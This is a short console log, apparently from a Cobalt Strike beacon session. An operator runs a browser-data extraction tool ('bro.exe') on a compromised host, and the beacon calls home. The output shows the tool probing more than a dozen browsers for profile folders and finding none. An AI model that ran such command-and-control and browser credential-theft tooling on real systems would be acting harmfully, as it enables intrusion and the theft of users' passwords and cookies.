 beacon> bro.exe
[-] Unknown command: bro.exe
beacon> shell bro.exe
[*] Tasked beacon to run: bro.exe
[+] host called home, sent: 38 bytes
[+] received output:
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser QQ failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser Chrome failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser Microsoft Edge failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser Chromium failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser CocCoc failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser Yandex failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser 360speed failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser Chrome Beta failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser Opera failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser OperaGX failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser Vivaldi failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:46,pickChromium] ∮[1mfind browser Brave failed, profile folder does not exist∮[0m
[∮[1mNOTICE∮[0m] [browser.go:90,pickFirefox] ∮[1mfind browser firefox Firefox failed, profile folder does not exist∮[0m